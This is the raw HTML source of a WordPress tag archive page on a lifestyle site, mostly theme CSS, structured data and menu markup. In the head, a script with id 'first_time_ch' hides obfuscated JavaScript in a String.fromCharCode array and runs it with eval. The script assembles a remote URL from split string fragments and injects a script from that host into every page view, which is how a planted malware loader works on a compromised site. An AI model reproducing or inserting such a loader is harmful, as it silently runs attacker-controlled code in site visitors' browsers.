    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yohumanz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yohumanz.com/tag/relationship-tarot-spread/",
                    "name": "Relationship tarot spread"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-relationship-tarot-spread tag-1119 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
